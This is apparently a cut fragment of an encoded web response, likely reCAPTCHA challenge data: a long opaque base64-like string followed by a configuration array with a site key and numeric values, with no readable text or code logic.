sNw7zDo8KJw7LDiSvCgMO0w4dQwpTDqX3Cj8KeAScNw5XCkzbDjsKOVcKXZ8OnGVbCr11JfMKRaMOFCQ/[base64]/CrlZcOnTDt2QQw7jDpsKXw74ddBPCkClWw5HCvFUtfFzDnkV3TcOswrhGDcOUT3pzw4vCmMKDw5HDrsOkw7HDjEjDt8Oyw6vCi0jDsMKiw4/CiMOrwrJTMBvCm8Ksw7fDm8KaBzMJXE3Ci8O4w5cUXcOBU8OTwqdDWsKZw71hw4XCrcOXw5/CnMKHwqnCkyDCkQ3CgQPDisOWCcOKaMO0WcKuwpzChsOYcyfDs1I0wqQ0wrFGwqnCgcOGw7orwrLCnihpbHJ+wo4Rw6fDmj7ClWtWwpDCuCNSJU/DkG94wrnCtyrChsOSQW89HsO7w67Cj8KVw5ctC8Kpw4nCvh7CuQDDhFA+w7h1cGUnw4JjwrEFw5gePMKbQwTDpsO8dA/Dsm3ClkDDnMK1TWIRw73ChsOCeBzDmcKeYMK4wqcwXcOSw7o7aFlgRS1Swo/[base64]/DqcKJKcKfw54nSDPDvMOCwrF9VMKZwpvDqzMpWMOEUcOjwqTCgsKLAgHCqsK0BsK9w47DnhLCrUPDssOSIDEZwqvCqsOWZSAww6BqwrMXJsOKwrNtIcKMwpzDpTbCiRYNPsKFw73DsipHw7zCqwBkw41Sw4Mxw6YGHlLDiTnClHzDgsOVS8KzFcKww6/CncK0wrMewozDs8O8PcORw5wbw7NITik/[base64]/DkcKTFcOjw4nDrcKqw608wpIdwqkIw5MWwr3Dq1dXw7zDqsOcf1Vsw4Uzw504w4wsw68cBMKhwrPCoCVCAMKiLsOTw5fDnsKVJlHCjlDCicOkF8KBe0PCi8OhwpPDvMONQ3jDvXwawqYqw4/[base64]/DocOafFx6CcKPLmLCv1Zow4nCucOddsOWw57Cs1jCmDDDqzTDt1/Dq8Khw6TDp8KWwp9wwprDtxLDucKWDV0sw58iw5LDpMOyw77DncOXwr1AwpfDvMKPMVbCm0fCsVdeM8OKQcOGMT5kPyrDnVk1w58Pwq7DkWpdwo4tw7dhHzXDmsO/wpzDlcOsYMO9VcO+akDDonbCo1DDpMKlcGbCu8K+ITALwrnCv3LCmcKFwo7DnT/DlxR+wqpkTMOUXnI/wplzJiTCmMKBw7Jtw44qIi/DrQZ9wpMuwoDDtWXDpsKxw4dSJS7DkDnCpMO9N8KZw6VWw6wYPcKzwqXCik/DljHDg8OOeMOuV3DDlDcDLsO3Hz8fw4rClsOUVBPDkcKRw4JmYDDDrMK/w5TDhsO0woB4A1fCnSvCuMK2IB0WCcKZM8Kyw4/CjMO2JkZ9wrIHw4LDm8KTe8KpbMKgwq05ZQrDsGUTM8OEw4lMw47DsMOpVcKFwqbDqTlKXGbDm8Kcw7nCszXCgcO8a8ONc8OZXy/DjcOuwoDDscKUwqXDq8K7ADfDqy1AwrswTMKRFMOjVi/[base64]/DqMOhdHPChWzCm8K3AV/CusK+UMO/wonDhVXDqMOfw67Ckw9Cw4Qlwr/CqMOMwrPCt0EFfHDDuFPDucKOBsKkPU9lHg8SXMKQwodYwqfCqCRSw4pWwp4QF0p9w6EPIATCkETDuhBvwpV4w6HDosKHSsKzASYUwrbCr8OgTBpcwogCw65SUzTDrMOFw7c/bcOfwr/DrhRfZsOFwpPDt2FOwqZwKcOEWHnCoi7CmMOAw75gw7XCocKkwqjDosKlalXCk8KLwogba8Ofw6/DmyEvwpkmaBgcwqp2w4/DrsONNgcmw4BPw4zDo8KRRsKIw4JTwpApH8Kaw7kQwovDrEJFJis2woY9w5/CpcKxwqXCkDBuwol1wpnDllPDhMKawpoCQMOnKxTCsDMxSnnDjMOsAMKWwpJEfmbDlghPdMKYw6jCgMKewqjCj8K7wprDs8O7NCTClMK1X8KEwpvCmB5uL8OQw73CnMK/w7jDrW7CocOQPy99TcOALsKEXhZtZMO5Lw/Cl8KuDwsYw74OfU1hw5/Ch8OIw6PDssOpaQpqwqUlwrg7w5rDtwkBwo8cwqXChsOzRcKNw4LCjXDCocKHB0IwQsKBw7XCrVoEOjjDpGTDoDxLwpbDnMK6dxLDoTovD8OzwoXDi07DnMOEwopAwqNeI0U1eGFQw5PDncKSwrJEBUPDoBnCj8OPw6/Dnw7DqcO2JxDDgMKdOsKfZcOmwr3CuyDCvsKLw7nCnS3DqcO3w53DlsO3w7oQw7UEQsOdSjfDhcK9wqDCiETCnMKcw7/DoAEjOMOZw57DuCXCiFbCgsKcHWnDlEfClsOtEWDCg0U+QMKowpHDhgwCRAPCq8KBw708THEYwofDkT/DokRtSHluw5bCgSsWbEFzOSzCh34Hw5LDgknCnivDrsKhwofDhisNwq9LdcOiw43Du8KUw5PDm0c4w5Zjw5TDiMK2HGBBwqjDusOtwqXCtwPCj8O/MSUjw7w5dFIew5vDp0osw5Zow5IIeMK7aFYbwrlNN8O0wqUWMMKEwpnDu8OGwqhIw5rCp8Olb8K2w7XDucOEGsOcbMOIwoclwqPDsWJAL2vDlxkFJUfDjMKhwpPCh8OKwobCocKewo/DvnI9wqXDr8KawqbCrD98cMOoVhtVfyPDsG/[base64]/wpUgW8KhwqbDoMOFKAfCrzccwqzCqnVDKsO2wpwFAmXDrsKeVkzCn8OUb8OGO8OmGcKuJ0rCvcOHwp/Cn8KSw7rCgzIHw4x1w50LwrEKS8Kywp8lOXvCqMOrfn/CjkIhYywGUwbDnsKjw4bCtMOUwo7CqkjDuQh4MxPCvWFpOcKRw5/[base64]/CugTCrBcfwqcPw5DCqsK2w7hjAW/[base64]/wqzDmMO5Cm3CmkM5OUnCicOGwrUPw4XCtyjDncOzw7PCjcKJAXgpwohsw78jW8OCB8K0w6jCjsOowr/CvMO0w50GbGTCh3oOCH1dwrc+AsOGw5l/wq0Rw5jCocKOMcOfFi3DhXHCn1/Dv8Krf2xNw4vDscOuCBrDtlNDw6jCqsOgwqPDo3FKw6VmBFfCgsO7wrcNwrp+wqY/wqjCnjnDg8KIYz7DsStTRQjDmMOWw6TCh8KeSlpew4bDisORwo1uw4M/w7NAJhvCoEjCnMKswoPDlcOaw5R3w67CgWPCmAxjw5nCtsKFcEFvwoUGw5HCkGMrT8OBT8OEcsODU8OMwrDDt3DDssOiw7zDqU4rN8KhF8OgFWvDtFZaTcKrfMKOwpPDtXgneCHDvMKzwrHDp8KDwrAJDyrDryfColkuEVY8woZ0XMORw7rDqsKfwqDCsMOUwp/[base64]/Cn1cpGcKGdRDCk8OBLMKKw7/Cix8KdcOzImbCjz/Csw8Uw6RCw4DCgw7DtlHDt1TCrmpVT8OzbMKrD8O5fVLDnsOyw7Ntw5bDisKZwrfChsOywonCrMOowqvDssOXw64dK3JMRm3CjMK7OEdKwqQQw6Emwp3CsB3ChMOsJTnCiQLCmE/[base64]/Ctzoww49Awr/[base64]/CsjnCrcOtM8OHYMOKw6/[base64]/CgGXCmMOGw7AHw5Vfwrl3CcKMwrocw5AHwrvDg39ZPcK4w6YYwokfwpzCtVMQLnvDscOcEyoZw7DCssOQwpnCvmjDrcKCEmEEIGEHwooAw4HDiz/CkUliwpJwcVzCgcKPacOlIMKGwqLDucOKwobCgDzCh3kHwqLCmcKRwpsHOsKQaXDDtMOgSXXCpm5+w7sJw6AOXlTCiFJ/w6fCg8KQwoodw4QOwrTCh35pecK0wp8fwoVQwoo1dy/CghzDuj1LwqPCiMKxwrrCp3EVwpc1PAPCjzPDq8KTRMOewrbDsBfCkcOFwr0twpABwrUrKWrCrnMDGcOVw58sRlfDnsKawoxmw78AHMKpaMKBNxBrwqh3w7R/w6sIw5ECw4w/[base64]/CtAcNHCxcwr7CjWoYw4Fmw7Erwr3Cl8Oqw7TCtCV+w6w/EsKuGsOSFsK1fMKAVVzCqSpKaxxwwobCv8OlV8O0KxXDr8KHQcO0w4pZwpzCsVnCosOmwoPClg7CucKOwrDDjnbDrkTCsMOKw6bDvcKVEMOJNMK+wqVDOsK/[base64]/XzI5w59WcsKPJ8OQHBFqw5fDscOdQS5Pwp/CpVZyw79HCsKQw5gmw61sw78WKsKKw6cMw4Q5eRJsasO+w48nwpTCiSoFRmTCll5IwqHCvMK2w7AIw57DtRlSDMO3YsKcRlU7wpsrw4/DqcK+PMO0wqQvw5AKW8Ohw5khZRVhesKiBcKWw4nCsMK4dcOfWnrCj21vMH4ERnZfwo3Cg8OCAsKCF8O8w7fDqRbCvCzCiAxIw750w6fDpH4bMBBscsO5WgF7wo7CjFPCqMK2w6RVwrbCh8Kyw6fCtsK/w4wKwrzCrFdyw4fCssKkw63Cm8O7w6fDqhsOwoB2w6rDr8OKwp/[base64]/DucOgaUvDgzPDqHrCjAbCvMKsTcKswrQOC8KJasOZw7hPa8KMwrBiHcKGw4pXWg7DjcKUKsO/wpR0w4FYDcKYwpTDuMKhwr3CncOrQxRwdn5MwqIJTFjCu34jw7DCnGB1eWXDmcK8BAwnY0bDssOcw4Efw7zDt0DDl13DtwTCkcOQWFwhKnUka3oYYsKRw61GcwcgU8OCS8OVGMOjw6g9WkgxTzE6wobCgcOaQWo2GBHDtcKyw7sww5XCuhV2w60wBU99CMO/wrssMcOWZU1Xw7vCpcKRwrdNw5wPw4cHO8OAw6DDg8OEE8O4SFlqwprDuMO4w5XDgxrDjT7DiMOdbcOKFC4Pw4zCqMOOwpEANldOwpzDng7CpMOGXcKOwqdue0/Dj2fCmz9owoARXxl9w6sOw6rCucKjQHHCt1zDuMOYXRnCgCrDucOKwptCwqLDscOCEGTCsGs0DSrDtMK5wojDj8ORw5l7csO8Q8K9woZjDS5oIsOQw4MhwoUNVzRnHB4fIMOdw5NGIBYuSCvCrsOEG8K/wrvDrl/[base64]/DhHLCn8Ovw5Y+w4cSw69yBMOuw4HCk1rCpynCtBllLcOgL8OuBkw7w445eMOZwqwDw4BZasK2w4IAw490ccOMw5txK8OcEMO6w6I/wr4YYMOZw5xKQwtWXXBAw5QdJQ7DqHR/wrjCpGfDnMKSYj3CqMKOwpDDssOBwrYswppRCj0UFAZrA8OIw70cHgdRwrBYBcOzw43DksOnNwrDucKpw5x+AzjChDZqwppWwrFgEcOBwr/Crz0LGMOmw4kwwp7DpRnCiMOEO8KQMcOvWnbDkR/CksOUw4nCtDYVdcOww6DCr8O5NFPDi8O+wp0pw5nDg8OCPMKQw6TDgcKhw6bDv8OLw4LCisKUZMKNw4/[base64]/DgxzCqcK1wodGwoQ3woXCm0zDoQwIXmYkJMOZw5XChcOAwqtjUGULwog9eTTCmmwhayJFw7NxwpQoKsOwY8KTJ2DDrsKwQcKaX8KDZFLCmltJPEUXwr9kw7EXDUV9HGMBw43CjMO7DcO4w5fDssOdSMKTwpTCoW8yUsO8w6cRwolSNULDrUrDlMKCw5/CpsOxwpXDsWoPw7XDpVEswrosX2dgccKpacKCH8OpwoXCosKswr7Ci8KpGkE0w5ZUCMOpwrHCkHcjS8O+W8O5RMOjwpTCjsOKw5bDv3kpDcK3bMKAYFRRwoXCscK4dsKDRMKIPjYyw5PCnBYFHgkZwrDCkT/DpsKOw6rChmvCsMOcejPDu8KzT8K1w7TCmAt6QcKcBcOnVMKHFcOrw4jCln7CqMKuQyYFwro8WMO9CS5AHcKzHsKmw6LDo8KfwpLCvMO6AsODAElDwrvClMOWw7tKwqLDkVTCjcOrwp3CoXbChzTDpw8hw6fCvxZsw5XCrU/DuWB1w7LDoWbDgsOKXVzCgsO9wpledMKxGG87A8KFwrRiw4nDosKew4bCgUxcWsOSw63Dr8K3wop6wrwkesK0dErDvTPDmcKpwpDCnsOhwrAGwonDsFrDoz/ClMO8woM4G1cbV2HCvi3CjiXCg8O6wqDDi8OEKMOYQsOVwpcxIcKdwqBFw6tLw4NZwp5EeMOmwoTDnWLCv8KpUDQBD8Kgw5XDmDFDw4BdT8KQQcOyRTLDgnxUNWXCjBhZw4giS8K4LsKnw4bDty7CgCDDgMO4bMKuwovDoz/CiVPCrVXCgjRAF8KXwprCgDcvwr9Zw77CpX9fJVRlGUcjwrTDpjTDo8OlUwzCl8OrQzFQwpcPwo1uwqtQwrPDhFI2w6DDqj/Ch8O9Dl7CqTw5wrLClToHMUfDphlwasOGSn7Cg3MNw5nDqcK2wrYBa0TCv0wMecKCG8OswrLDtCHCin7ChMOMdMKTw7LCm8OJwqtZP1zCq8Ogf8Oiw7IbcMKew51nwprDmMKYJsK2woYsw6kxOsOTTGXChcOLwqV8w7/CpcKsw7PDscOlMQjDqMONHUXCo03CsWzDk8O9w6oIfcKrdFZFIRE6KlYCw5PConE7w6/DsEbDjMO/[base64]/woo3w7LCtGBoMcOlXMKwAMOAw4jDgCcdLMOrw7jCi8KSw7HDiMKAw7nCqSRYwo4+EA7CtsKVw69BNsKzWnJwwqY8NcOjwpDCk1YQwqXCpjvCgMOZw7MyHTPDhsOgwp45RQfDucOJAMOoa8OSw5ssw4c+NB/DtcOmOcKqFsOIN0bDgw4xw5TCk8O6CUzChUnCkG1nw4PChQk5GsOnGcO7wrfClX4Cwo7DiAfDgXrCoG/DlQvCvjrDr8K+wpYWe8K9IWLCsmfDosOqecOxD2XDm1rDvWLDuQjDncO4N3g2woV5w5vCvsO6w4DCtD7CocOBw53DkMONfTjDpiTDn8OvfcKfV8OfBcKbUMK2wrHCqMO5w44Yel/Ct3jDvcKYXcOVwpXCm8ORGAYVXMOhw5ZVUxsIwqhkAAzCqMOHPsKNwqUndMOlw4wkw4/[base64]/CjsKoaQRLQsKsw6ElwpvDlnVOVMK4wrDCv8OXHjd8NsOsw5RWwpjClsOJLEfCvknCgMK8w5wqw7zDncOZQMK8FzrDmsOMOkzCkcOlwpHCusKwwrRGw77Cj8KET8K2a8KCbSbDhMOQbMKWwqIlfR5iwq/DmsOUDDshAcO3w4s+wrnDuMOzBMO8w7E1w6ANSFZJw5V1w7VkNRBqw5QgwrLCosKDwp7CpcO9CgLDil7DuMOAw7EYwpJJwqItw4c/w4pAwrLDr8OXecKPS8OEWnhjwqbCnsKYw6TChsOBwr9gw6HCrsO4CRV1L8KUBcOEHUUtwrzDgMOtbsOjJW04w6TDuETCm0kBF8KEbmoRwpLCpcOYw5PChUYowpdDwq7DoljChQrCh8O3wqrCki5DSsKawobCmwnCnQQzw4B6wr/DicOhDiB2w4oswoTDicOsw5xhIGjDqMOjDMOgK8KJC1kbTDoDFsOZwqo5ISXCsMKEQcKvZ8KwwrjCpMOXwodyLcOOPcKZPjNtdMK7fMKdGcK/w4smEsO/wonDmcOVezHDrWTDtsKANsKfwoIAw4rDkMOjwqDChcKPEiXDisOVGUjDtsKDw7LCqMKmaULCvcOwccKGwpMLwoTCmMKibQDCpXdeZ8KCwozCjjLCoXx3b2HDssO0TWLDulTChcOxLANmCkXDmTHCj8K2Xw3DsHHDg8OGVsKLw6Q/wqvDtsKWwo0jw4bDqxMew7/[base64]/[base64]/DpzfCksK+Am1ReRg3fsKFwrFkwrVlIinDlEBUw6HDkg5PwqjCnhfDoMOeeQViwosVb24zw4xzc8K2cMKYwr9qJ8OiIQ7DrHpRNAfDqcOKDMK8S18sQADCrcOSO17DrVnCj3nDr0siwr/DusOkesOzw4nDpsOhw7DCgHMgw5/[base64]/wp7CnHTCoMKuSCBIR8O0ccK4w5F1WcKswr4pAlg8w5lwwo81w4rDlg7DjMKfa3F5wqdGw6o4woYewrlcOMK2e8KnSMORwq0/w5UkwpTDi2FvwpR6w7nCqifCnTsDC09hw5oqLsKgwpbCgcOJwrjDi8K7w60CwqJiw7pxw4ohw73CjlTCh8OKKMK3VHJ9KMK2wphEGsOFdS9wWcOhRS3CihQvwoFeScKiNzjDpSnCtsOmEMOhw7jDvkjDnwfDpS5UH8Oww47ChWdbTVPCg8KKG8Kkw6dww5p+w6DCrMK/EGI8O2d6aMOSWcODBsOrSMO4cChOFRlEw5oDIcKqQsKRKcOQwo/[base64]/TRBPKjvDgi5hwqTDssK7w5pxaGTDkH4Jw7RIaMOBwrDCm2kgw4VxZsONwpVawoUkTAYVwoYKNkMBDRDCmcOqw58Hwo/CmEcgLMO+esKywpVgLDrCjRIsw7RyG8ODw7R5PkXDlMO9wrEiHXA3w6jCr1YvIUQrwoZ0XsKXXcOjHl9TG8OrfAHCn2vCgxZ3QDB3CMOKw5rDsBRYw6oWWU8iwp4kUknCsVbDhMOoTwJCbMO3WsKfwr4/wqjDpMKDe3VXw5nCglRowpwDIMO+KBI7SC0nXsK1w7PDmsOkwp3Cn8Okw4howqNfRDnCoMKhZUfCtwFAwrNDTcKDwpDCu8KZw5/DgsOcwpY2w5Evw4jDiMKXB8KBwp/DqXh8TirCpsOqw4w2w7Vhwo4TwpfCuGIUZjxrOG51VMOiL8OOe8KnwqXCgcOUYcO6w7ofwpJDw59rE17CiU88bxnDk0/[base64]/X0Ymw63DnsOJNMOSw59bw6QxGS5gcsKtG8KLwqjDv8OabMKhwq1JwrfDpXPCuMOWwo3DugMNw7kZwr/Ct8OpDzEoM8OJfcK4LsKOw4xIw58CdDzChUl9WMKrwoRswpXDhyzDvi/DlhnCv8O1wrDCk8O4Rwo2d8KTw5/[base64]/[base64]/w7jCt8OsBxLDrgfDhhPDnklQU0fDncOOwrlVPVDDnn9uOnIPwqFPw7fCgzh1a8Ojw4BcWMOtZXwDw6cnLsK9w7gbwqtaJzkdRMO0w6RyZn3CqcKZEsKewroGGcOuw5gWNFnCkAHCvwLCrQLDgXIawrEZQsOQwrspw4w3cBjCusO9MsK/w6vDuVjDlCdcw7/DqW3DvUjCncO2w7fCiRowf33Dm8OmwpFZwo9WIsKeM0rCh8OHwozDlRgqLnfDhsOAw5prFhjCicOIwqJBw5jDtcOKc1BNRcO5w7VBwrfCncOUCcOXw7DCvMKKwpYZeX5qwq/CsCnChsKQwprCosKrLsOpwqjCsQFZw6XCrmU4w4nDjlENwqFew5/CnExrwpQ1wp7Dk8OmWTHCtEvDhxzDtTMaw77CiWvDhirCtl7CqcKiwpbCkHo/WcO9wr3DvFNgwq7DjjbCngPDkMOrOMK/WGHCrMOGw6vDsUPDshM2wrxFwpPDhcKOJcKNdMOWc8O9wpZfw5Rrwp4bwo0+w4TDsWTDl8K+wojDmcKQw5nChMKuw51QATTDpXstw7IrH8Ojwp9sfMO6ZDZ2wrgSwp16woXDtXvDm1XDpV3DvXM/Xg5ra8K0eSDCksOrwr16N8ObX8OHw5rCvznCgsOiRMOZw6U/wqBmAykIw69bwosyZcOSVcOIUGxHwqPDpMOwwqDCj8OUE8OYw5bDisO4aMKWBUfDgDjCoQ/[base64]/[base64]/[base64]/w6lDfsK1PG/DhsK+w7EJwo7CqcK8fsKgw7MyGMK0C8OXw6M/w65fw5vCr8OFw6MPw4DCr8Kbwo3Ds8KFFsO3wrBQRF1OFcKhDFTDvT/[base64]/ChjNTNMKuVcO6TF7CsXHDkcKUHsKfwq/DrMOGXsKQRMKpBSoiw650wqfCiSVWTsOwwrYqwqfCncKWISHDjMOLw6peK2fDhH9Xwq7Dh27DkcOiPMOqd8ODLsO1Bz/Dv0ogFcKiNMOjwqzDj2R5LcOkwr5lRSDCncO+w5XDhcOKKxJmwqbDsQzDsztgw6ASw7l/w6fCtCM8w64Awox9wqfCmcKswp4eNzJkY0MCByfDpVjCscKHwrdpw5QWOMOCwoo8GyJDwoImw4LDmsKAwqJEJizDr8K2B8OmR8KCw6DDm8OsQF3CsxMWGsKDbMOlwpLCuD0MJz4CO8OpV8K/I8KIwp8swoPCqMKQIwDCpsKNw4FtwowWw5LCrGwTw6k9NAEKw7DCt28QL0Urw7/DoVY3IWvDo8O4VTrDn8O3woI0w41JOsOdUjxLQsOPH0R9w6Ilwokow7HDmsK1wpstKy5uwpFhKcOmwqnCgEVOZAJUwrUMIUzCmsKsw4F8wpoJwq7Dh8KQw7Jswpx9wpHCtcKiw4HCpBbCocKpUHJzLkYywoNWwoQ1AMO3w5rCkVAoMk/[base64]/[base64]/DlnxVH8ObwqUnMAZ3WMOYK8OGXTjDu1DCgggHwo/[base64]/R8KTwpbCjsO7wqHCnU3DtzfDqsKRw5/Dg3pCbcKRa8OVQFBbVcOUwqoWw40MalHDmsOYDBJaNcKewpDCpAMlw5VyCFkTSlXClEDCkcK4w5bDhcOBMivDpMKHw6LDhcKYMgQADW/[base64]/[base64]/[base64]/DqcOlw6dZwrLDlE7DvMKjJsKqBVPDjMKZV8KjwprCoD/CgcOWHcKMFknCnxLDksOqEjfCkgbDrcK3UMOudHcEPUFFKCzCrcOXw5Uxw7VnPw5Aw6bCgMKVw5DDvsKzw5nCqRkiOMKSLAfDhA5Ew4DCgsOkQ8ODwqbDlxHDj8KWw7V3OcKjwpHDg8OMSwQISsKkw6XCvnk1M3hBwo/Dv8KUw5xLeQnCmcOsw7/DosKqw7bCtG4rwqhuw5rDskrCr8OfY2hNHVIVw6lqVcKrw5lebXDDocKww5bDj1wDPsKiLMKnw7F5w79XHMOLD1/DhigxWsOPw4t9wrITX15HwpwXTFDCrCvDqcKfw5tQTcKRd0bDrcK2w4zCuSDCsMOUw5vCu8OfTsOmKXPCsMO8w6HCkkJaRTrDvjPDnR/DncOlbUtrTMOKGcOZLmg5AjEyw7dLfxfCoGppJEBDL8OzdQ7Cv8O7wrXDmgIICMO2aSrCpBnDn8OuEmldwr1GN2LCrV4Yw53DqTzDl8KkSiPCm8Ojw4UNH8OrDsOdY3DDkSYOwpnDoS/[base64]/[base64]/CmX4QwqfDvcOzCMOaQHnDunPDqB3DtcKDalLCp8OCesOYwp8YSwhvWRfDncKYGG/DslUIBzVBPmPCr2zCosKwHcO/BsKsVGXDjwfCjiXDtXBAwrkIGcOIX8KKwo/CtVMYa3DCvsKGGgB3w41UwoUIw7RvQA0iwpxjNl/[base64]/DvsKxw6pqb8KRwrjDrsOXNMOSw7nDlMOWwqdww5XDoMOMEGkpw5bDuEMWWFHCisOfMMO6JxpUccKLD8K6V14xw6YOHjzClTTDtU7CpcKkGMORKcKjw4JncEVow7ZpNMOudBQhUjDCosOnw60rSz5UwqJYwq3DnD/CtMOfw5fDvVYuDUoDTHpIw4JFwr0Gw6AHT8KMUcOqcsK6QXIKNi3Cny4eXMOAWhZqwqXCpw5Mwo7DkxXCvTHDu8OPwqLCuMO7Z8OPc8KtaW3DikjDpsOrwqrDsMOmCSrCoMOxV8KWwojDqGPDq8K7TMKWG0prdws7E8OdwrDCtEnDu8OXDcO/wp3CnxnDjsKIwrI6woMhw5wWOcKJLyLDs8Kdw7PCpMOtw402wq8LMBvCpl0aHsOHw7fCk33DgsOdf8OzasKIwol1w7/CglzDuE1JV8KnQMOAVFZwHcKXJcO4wp46K8OTQWXDl8Kzw4jDpMK8QEvDhU0jYcKAMVnDvsOBw6c6w7REZzZaT8KiO8Oow7/DusOIw7rDjsOHw5HCiVrDisK8w6RaHT3CkknCnsK6c8OAwrvDo1R9w4HCvhsawrLDqnbDr1EhWcOlwq07w6hLw7PClcOpwpDCkW5/YwLDlMO4IGVLeMKZw48TFSvCvsKYwqfCsDlGw68+QVcHwoIsw5fCi8Krwq8twqTCgsOBwrJKwpISw45dC2PDkg9vHDhBw4APQnVsKMKwwrvCvihZdTEbwqDDh8KdDzwoEnIHwq/Cm8Kpw7nCtsOWwow2w6bDhcObwroLJMKWw4XCv8KowoXCgEtYwpzCmcKHacOJFsKyw6HDkcKbXcO4dBUnSAvDrxopw6slwpvDiGrDlTPCkcO6w7bDvjPDg8O5biHDjDhswq8rNcOjKHTDgEHCtltUGcO6JAjCsiA0w4/ClycTw6TCoxPDlVtiwo5xLx8fwrMxwopeTAPDgH5Pe8Oww40pwr3DpcKzJMKiPsKqwpvCisKbeXIzwrvCkcKEw6VFw7LCgUXCkcOOw7NMwqtsw7HCs8KIw7hnHULChAQ/w74ow6DCp8KHwrYqIipBw5V+wq/Cu1fCm8K/w5l7woYpwqhdQ8KNwq7Cugkxwo0bMjgIw4XDp1DCoy10w61gw6LCiEHCtgnDtMKPw6l5ccKRw7PCiT90IcOkw6dRw6NrQsK3FsKnw5V0bhEpwooSwoIjGiRyw5Ukw5B3wokxwp4lBwUIaQRow7AtIz9lAMO9ZHfDqVtKIW9yw6gHTcOkUFHDnE3DpXlcQm/DjMK8woZiRlrCvH7DslfDtcOJOMOfVcOaw5JoJcOEfMKNw48yw7/Clgh6w7QAHsOdwpbDosOcWcOySsOqZgvClMK+bcOTw6Rfw7hDP1I/dsK7wozCokTDt0TDjQzDsMO/[base64]/CtkpdU8Oww7xMw4xLw7pXYcOkw5fDmMK2w78yYcOOG03DjgrDjMOfwp3Do0LCrFPDr8Kvw4bCoA3DihnDhAnDjsKCwp/[base64]/[base64]/ChsOqwqLCncOxI8Ojbg3CkRNmwrrCqMOCDcKqwqlEwqx0G8KQw7FSRFzCvsOewqNjHcKeNxDDtcOLEwwmaV83ejvCsWNSbRnDmcKRInZZW8KbWsK2w7bCiWzDlMOqwrQpw6LCpE/CgcKRBTPCvsO+YcOKUj/DvE7DoWNZw7x2woVTwr3Cr0bDo8O7U1zDpMK0PGvDkXTDmEd6wovDmQ4wwpgfw47CnkIYw4IvbMKzMsKPwofCjhcpw5XCucOocMOQwo51w78YwoDCkiYDHgnCgm7CrMKHw7bCkFDDgG4xdSgmFsKLw7Bxw57DlsKVwp/Cok/CpSFXwqYnSsOhwqLDgcKUwp3CngsYwrRhG8Kow7TCocK2flIFwr4Vd8OcYMKfwq8/[base64]/CksOeXQLChznCpcKzHsOtIxLDi8KLbsOvOQwTwqgfM8KlU1czwphVXyMCwow4wqFIFcKpPsOPw7tlYV/Du3jDpx9dwpLCrcKuwqVmecKXw5nDhBjDszHCgCEGJ8Kzw4XDvTvCscOnfMKCY8K+w6oewoNPIXkFM07CtsKnETHDoMKswoTCm8K0YEopacOjw7kYwpDClWFHQiltwrRww68gIEdwd8O8w7VFeXDDiGzCsiA9wq/DscO3w60xw57DgSpqw6rCoMOyaMO8TTx/[base64]/[base64]/CuX3CrUnCrTVvAMOIaUwuIsKWwoDDuMKud3rDuxrDrnTDtsKmw4NNw4oPYcOZwqnDusO/[base64]/DksKCKcOkwrRKTW3DolTCjX/CmcOywpbCnVc8BnorwoRCJzPCjll1wo0IIcKaw5HChUTCssO1w497wprCtsO0SsKsfhbDkMOyw5nCmMOleMOawqDDg8KFwoNUw6cwwrMywrHCqcOxwopEw5bDiMOYw5jChBUZRMK1UMKjWFHDsTRRwo/Cm1ITw4TDkXhGwr0Qw4jCoSbDlztREcKNw6lfCsO6WcKkP8KFwq41w5XCvgjCg8KZEUsfCgvDjlnCiQ1vwoxQcsO2BE5QQcOLwp/[base64]/TBZSwqA5eTVFLcKqw6bDrcKnwoJsw5EqHirCvmQIRMKnw61ZY8KRw7oHw7FUbsKVwowMEhoxw7RhdMKBw69kwp/ChsKNHVTCiMKsWD4pw4kfw6JdfwXCqcOZEgLDtRo4SDAsWjcRwpBGQDrDqjnDgcKpAQo5CMK5GsKTw6Z/YBPCk3fCsk1sw48JfiHDhMKOwqHCvTTCisOxIsOrw5ccSSBzBU7DnwNPw6TCuMOQKWTCosKHHxpYNsOQw6TDmcKUw7/CmzLCpMOAKXPCo8Kiw4I1wrLCgxbCh8OTEMOhw64SJWwEwqnCtBdUQzzDjx4VEAJUw44iw6rCjsO/wrVXTzU/ajwGwoHDkHPCg2UracK8DjbDnsOSYBLDvQbDr8KbSRl5ZsOZw6jDglwSw4vCmcOSKcOVw7jCtsOCw75Gw77Dj8KJQinDoHVcwrHDosOWw44fXA3Dh8OFYsKWw7IENsKMw6TCtMKVw5/CqcOAHsO4wpvDn8KxZwAeei1FJWcXwqI4bzA7BXMID8K+P8OqQG7DlcOvISEYw5LDlAXCosKDHcOZK8K4wpvDrjoGTDZRw7tEAsKlw4gMG8OEw4TDkE7Cuw8Uw6rDpGlfw7VuL3Faw4DCvsOXP2rDk8KrFMO/T8Khc8Okw4nCn3nCkMKXC8OnNmrDuzvCpMOGw73CtihCTcOLwphbam9RUUHCsGIRKcKiw65+wqcfR2zChGHCtWAQwodpw6TDl8OLw5/DmMOBJS5zw4gbXsK0T1g2UAzDk0cbbw5VwpgoOkwUdxNce1hZWSoWw7caLlrCrsO4ccOqwr/DqTPDvMO4BMOhVm08wrrDhcKBTj0Bwqc8S8KRw7XCjS/[base64]/RQlYLMOOwpDCvEfCp8Kiwo3Dv1EQSSXCgcKkw7XDkcOOw4fCoEpCw5TDtcOhwrQQw4gtw51WAkEhwpnDlsKSIF3Dp8OSUxHDgWLDtsOvJWw0woEYwrZiw494w7/Chgcvw74GNsO9w4AFwr3CkyVgWcKHw6fDusK/PMOzWFdvcVFEVDLCvMK8SMO/EcKpw6YrXMKzAcObS8ObNsOJwovDohXDqyEvXV3CocOFdCzDg8O6w5LCo8OaRjLDvcO2bTZTW1TDqFxGwrTCqMKLZcOHeMOXw63DsBvCpW5Bw6zDgsKaLCjDhFQjVz7CrUARJCRNEEzCkXhhwpUQwpscfghZw7BzMcK1JsKRLcOIwrfCrMKvwqXClG/Cmihcw5hfw6gFEybClFTDu000CcOzw6U3UHLCk8OMb8K9KMKMYMKJFsO3w5zDsG7Csw7DmW91RMKTZsOGPMOHw4VvLThOw7ZDRSJOBcOdSzEPCMKxeQUhw77Cnh8qFAxqGsO+woRMQDjDvcOOGMO4w6vDqjkzNMOqw7ACYsOiYhhQwqlHYizDpMO7acOqw6zCnX/DiCgOwr9Yb8KxwqjCpW1EU8ObwpBNCcOLwrBHw6rClcKiECnClMKoXU/DtB8Yw6MoEMKAYsOhM8KBwoc1w47CnXZNw6Maw4EEw5QPwohZR8KGFQJPwqlzw7tMHw3CncOww7zCqiU4w4l8VcOrw5HDhcKNUjB8w7DCj2HCjiLDtMKuSR4Ow6PDuQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeCI8kgAAAAAAmSyd-oC8nvm4IyO9qCuYFb2aQE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694